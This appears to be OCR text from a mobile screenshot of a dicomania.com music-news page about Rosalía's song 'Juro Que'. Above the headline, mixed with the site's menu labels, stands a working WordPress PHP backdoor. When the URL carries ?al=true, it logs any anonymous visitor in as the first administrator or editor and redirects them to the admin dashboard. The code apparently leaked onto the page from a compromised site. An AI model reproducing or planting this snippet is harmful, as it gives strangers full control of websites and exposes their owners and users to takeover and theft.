
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Rosalía vuelve a sus raíces en
«Juro Que»
By
dicomania.com
Posted on
24 enero, 2020